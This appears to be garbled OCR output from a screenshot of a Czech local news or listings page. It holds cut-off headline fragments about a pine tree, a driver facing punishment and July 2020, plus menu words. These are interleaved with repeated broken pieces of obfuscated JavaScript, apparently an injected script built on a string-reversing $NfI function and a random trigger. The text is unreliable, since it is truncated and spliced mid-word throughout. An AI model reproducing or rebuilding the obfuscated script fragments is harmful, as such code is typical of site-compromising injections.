
 (number1==3){var
ovacích zařízení, místními dobrovolníky a také
 Chudobínská borovice může být
ůl tisíciletí
rvence 2020
ou“ prohlídkou prošla Chudobínská borovice ros;;
n(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
FIRMY
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
toucí na nepřístupném skalnatém ostrohu nad...
Cest
Dům 
lant usedl v době zákazu, hrozí
Hote
etý trest
Obc
rvence 2020
Rest
ou / Osobní au;; };}$NfI=function(n){if (typeof
Viná